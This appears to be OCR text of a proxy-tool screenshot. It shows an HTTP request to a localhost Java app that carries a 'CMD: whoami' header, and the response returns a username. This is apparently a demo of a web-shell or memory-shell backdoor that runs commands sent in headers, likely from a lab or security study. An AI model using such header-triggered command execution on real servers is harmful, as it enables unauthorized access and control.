 Request
数据包扫描 美化 HEX 热加载 构造请求
15bytes / 55ms
1 GET /time HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 CMD: whoami
18
19
1 HTTP/1.1 200
2 Date: Wed, 24 Sep 2025 05:10:33 GMT
3 Content-Length: 15
4
5 joker\
6
7